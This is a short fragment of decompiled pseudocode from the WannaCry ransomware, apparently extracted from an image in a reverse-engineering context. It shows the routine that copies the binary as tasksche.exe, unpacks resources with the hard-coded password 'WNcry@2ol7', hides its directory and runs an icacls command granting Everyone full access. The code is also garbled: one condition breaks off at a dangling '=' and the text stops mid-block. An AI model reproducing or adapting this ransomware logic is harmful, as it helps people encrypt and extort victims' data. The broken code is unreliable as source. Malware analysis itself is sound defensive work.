 if ( *(_DWORD *)_p___argc(v4) != 2
|| (v5 = _p___argv(), strcmp(*(const char **)(*(_DWORD *)v5 + 4), "/i"))
|| !sub_401B5F(0)
|| (CopyFileA(&ExistingFileName, "tasksche.exe", 0), GetFileAttributesA("tasksche.exe") =
|| !sub_401F5D() )
{
if ( strrchr(&ExistingFileName, 92) )
*strrchr(&ExistingFileName, 92) = 0;
SetCurrentDirectoryA(&ExistingFileName);
sub_4010FD(1);
sub_401DAB(0, "WNcry@2ol7");
sub_401E9E();
sub_401064("attrib +h .", 0, 0);
sub_401064("icacls . /grant Everyone:F /T /C /Q", 0, 0);
if ( sub_40170A() )
{
sub_4012FD(&v10);
if ( sub_401437(0, 0, 0) )
{
v15 = 0;
v6 = (void *)sub_4014A6("t.wnry", (int)&v15);
if ( v6 )
{
v7 = sub_4021BD(v6, v15);
FREEBUF